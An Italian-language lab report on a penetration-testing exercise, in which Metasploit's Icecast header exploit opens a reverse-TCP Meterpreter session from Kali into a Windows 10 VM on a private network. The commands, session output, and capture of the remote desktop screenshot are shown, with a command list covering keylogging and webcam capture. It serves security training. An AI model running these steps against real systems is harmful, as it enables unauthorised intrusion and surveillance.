

SESSIONE METERPRETER SUL SERVIZIO ICECAST

Obiettivo: ottenere una sessione Meterpreter sul target Windows 10 tramite Metasploit, visualizzare l'indirizzo IP della macchina e acquisire uno screenshot del desktop remoto.

Ambiente di laboratorio: Kali Linux con indirizzo 192.168.100.10 e Windows 10 con indirizzo 192.168.100.13, collegati sulla rete privata 192.168.100.0/24.

Strumenti utilizzati: Metasploit Framework e Meterpreter.

1. Sintesi

L'esercitazione è iniziata avviando Icecast sulla macchina Windows 10. Da Kali è stato quindi cercato in Metasploit il modulo dedicato al servizio e sono stati impostati l'indirizzo del target e quello della macchina locale. L'esecuzione dell'exploit ha aperto una sessione Meterpreter. Attraverso la sessione è stato visualizzato l'indirizzo IP della vittima ed è stato acquisito uno screenshot del desktop Windows, poi salvato e aperto su Kali.


2. Consegna e metodologia

- ricerca dell'exploit tramite msfconsole;
- esecuzione dell'exploit e apertura della sessione Meterpreter;
- visualizzazione dell'indirizzo IP del target;
- acquisizione, salvataggio e apertura dello screenshot remoto.

3. Preparazione del target

3.1 Avvio di Icecast

Sulla macchina Windows 10 è stato avviato Icecast. La finestra del programma mostrava lo stato Running, confermando che il servizio era attivo e pronto per la prova.



1 - Sopra: Avvio di Icecast sul target Windows 10 e verifica dello stato Running.

4. Configurazione ed esecuzione dell'attacco


4.1 Ricerca e selezione del modulo

Dalla console di Metasploit è stata eseguita una ricerca con il nome Icecast. Tra i risultati è stato selezionato il modulo exploit/windows/http/icecast_header.

```
search icecast
use exploit/windows/http/icecast_header
```

Il modulo utilizzava la porta 8000. Come RHOSTS è stato indicato l'indirizzo del target Windows 10, mentre LHOST corrispondeva all'indirizzo di Kali.

```
set RHOSTS 192.168.100.13
set LHOST 192.168.100.10
```



```
msf > search icecast

Matching Modules

#  Name                                     Disclosure Date  Rank  Check  Description
--  -
0  exploit/windows/http/icecast_header      2004-09-28      great No     Icecast Header Overwrite

Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/icecast_header

msf > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf exploit(windows/http/icecast_header) > options

Module options (exploit/windows/http/icecast_header):

Name      Current Setting  Required  Description
--      -
RHOSTS    192.168.100.13  yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT     8000             yes       The target port (TCP)

Payload options (windows/meterpreter/reverse_tcp):

Name      Current Setting  Required  Description
--      -
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.100.10  yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port

Exploit target:

Id  Name
--  -
0   Automatic
```

2 - Sopra: Ricerca e selezione del modulo Metasploit dedicato a Icecast, con visualizzazione dei parametri principali.

4.2 Apertura della sessione Meterpreter


Dopo la configurazione è stato eseguito l'exploit. Metasploit ha avviato il collegamento in ascolto su Kali, ha inviato il payload al target e ha aperto correttamente una sessione Meterpreter.

exploit

5. Verifica dell'indirizzo IP della vittima

All'interno della sessione Meterpreter è stato eseguito il comando ipconfig. Tra le interfacce presenti è comparso l'adattatore di rete del target con indirizzo IPv4 192.168.100.13 e maschera 255.255.255.0. Il risultato ha confermato l'indirizzo della macchina Windows 10 utilizzata nell'esercitazione.

ipconfig



```
Session Actions Edit View Help
RHOSTS => 192.168.100.13
msf exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 192.168.100.10:4444
[*] Sending stage (199238 bytes) to 192.168.100.13
[*] Meterpreter session 1 opened (192.168.100.10:4444 -> 192.168.100.13:49485) at 2026-07-23 10:07:03 -0400

meterpreter > ipconfig

Interface 1
-----
Name           : Software Loopback Interface 1
Hardware MAC   : 00:00:00:00:00:00
MTU            : 4294967295
IPv4 Address   : 127.0.0.1
IPv4 Netmask   : 255.0.0.0
IPv6 Address   : ::1
IPv6 Netmask   : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff

Interface 3
-----
Name           : Microsoft ISATAP Adapter #2
Hardware MAC   : 00:00:00:00:00:00
MTU            : 1280
IPv6 Address   : fe80::5efe:c0a8:640d
IPv6 Netmask   : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff

Interface 4
-----
Name           : Intel(R) PRO/1000 MT Desktop Adapter
Hardware MAC   : 08:00:27:10:07:60
MTU            : 1500
IPv4 Address   : 192.168.100.13
IPv4 Netmask   : 255.255.255.0

Interface 5
-----
Name           : Microsoft Teredo Tunneling Adapter
```

3 - Sopra: Esecuzione dell'exploit, apertura della sessione Meterpreter e individuazione dell'indirizzo IP 192.168.100.13.

6. Acquisizione dello screenshot

6.1 Creazione del file immagine

Per acquisire il desktop remoto è stato eseguito il comando screenshot. Meterpreter ha salvato automaticamente il risultato come file JPEG nel Desktop di Kali.

screenshot

```
kali@kali: ~/Desktop
Session Actions Edit View Help

enumdesktops      List all accessible desktops and window stations
getdesktop         Get the current meterpreter desktop
idletime           Returns the number of seconds the remote user has been idle
keyboard_send      Send keystrokes
keyevent           Send key events
keyscan_dump       Dump the keystroke buffer
keyscan_start      Start capturing keystrokes
keyscan_stop       Stop capturing keystrokes
mouse             Send mouse events
screenshot         Watch the remote user desktop in real time
screenshot         Grab a screenshot of the interactive desktop
setdesktop         Change the meterpreters current desktop
uictl             Control some of the user interface components

Stdapi: Webcam Commands

Command           Description
record_mic         Record audio from the default microphone for X seconds
webcam_chat        Start a video chat
webcam_list        List webcams
webcam_snap        Take a snapshot from the specified webcam
webcam_stream      Play a video stream from the specified webcam

Stdapi: Audio Output Commands

Command           Description
play              play a waveform audio file (.wav) on the target system

For more info on a specific command, use <command> -h or help <command>.

meterpreter > screenshot
Screenshot saved to: /home/kali/Desktop/jpTFGLKI.jpeg
meterpreter >
```

4 - Sopra: Esecuzione del comando screenshot e salvataggio dell'immagine sul Desktop di Kali.

6.2 Verifica del file salvato

Con il comando lls è stato visualizzato il contenuto locale del Desktop di Kali. Nell'elenco era presente il file jpTFGLKI.jpeg, creato pochi secondi prima dal comando screenshot.

lls

```
kali@kali: ~/Desktop
Session Actions Edit View Help

webcam_list        List webcams
webcam_snap        Take a snapshot from the specified webcam
webcam_stream      Play a video stream from the specified webcam

Stdapi: Audio Output Commands

Command           Description
play              play a waveform audio file (.wav) on the target system

For more info on a specific command, use <command> -h or help <command>.

meterpreter > screenshot
Screenshot saved to: /home/kali/Desktop/jpTFGLKI.jpeg
meterpreter > lls
Listing Local: /home/kali/Desktop


Mode                Size      Type    Last modified      Name
-----
100664/rw-rw-r-- 1638      fil     2026-07-16 08:46:38 -0400  DirBusterReport-192.168.20.10-80.txt
40775/rwxrwxr-x  4096      dir     2026-07-21 03:32:33 -0400  ai
100775/rwxrwxr-x  738       fil     2026-06-03 05:52:26 -0400  code.desktop
40775/rwxrwxr-x  4096      dir     2026-07-20 03:08:35 -0400  custom_wordlist
100775/rwxrwxr-x  237871    fil     2026-06-23 11:13:14 -0400  gameshell-save.sh
100770/rwxrwxr-x  214653    fil     2026-06-23 08:08:48 -0400  gameshell.sh
100664/rw-rw-r--  708       fil     2026-07-22 13:06:53 -0400  hash.htb.txt
100664/rw-rw-r--  74760     fil     2026-07-23 10:08:10 -0400  jpTFGLKI.jpeg
100755/rwxr-xr-x  283       fil     2026-07-06 06:25:11 -0400  kali-maltego.desktop
100644/rw-r--r--  1427      fil     2026-07-09 08:06:59 -0400  scan_meta.gmap
100664/rw-rw-r--  16969     fil     2026-07-09 08:13:59 -0400  scan_meta.html
100644/rw-r--r--  4858      fil     2026-07-09 08:06:59 -0400  scan_meta.nmap
100644/rw-r--r--  26222     fil     2026-07-09 08:06:59 -0400  scan_meta.xml
100664/rw-rw-r--  35        fil     2026-07-13 09:20:47 -0400  shell.php
100664/rw-rw-r--  3398      fil     2026-07-22 10:09:45 -0400  starting_points_eu-starting-point-1-dhcp.ovpn
100664/rw-rw-r--  7311      fil     2026-07-19 13:55:45 -0400  webshell.php

meterpreter >
```

5 - Sopra: Verifica locale del file JPEG creato tramite il comando lls.

6.3 Apertura dello screenshot

Il file JPEG è stato aperto con il visualizzatore immagini di Kali. L'immagine mostrava il desktop della macchina Windows 10 e la finestra di Iccast ancora in esecuzione, confermando che lo screenshot era stato recuperato correttamente tramite la sessione Meterpreter.



6 - Sopra: Apertura su Kali dello screenshot acquisito dal desktop del target Windows 10.

7. Conclusioni

L'esercitazione ha permesso di ottenere una sessione Meterpreter sul target Windows 10 sfruttando il servizio Icecast. Attraverso la sessione è stato possibile visualizzare l'indirizzo IP 192.168.100.13 e acquisire uno screenshot del desktop remoto. Il file è stato salvato sul Desktop di Kali e aperto per verificarne il contenuto, completando tutte le operazioni richieste dalla traccia.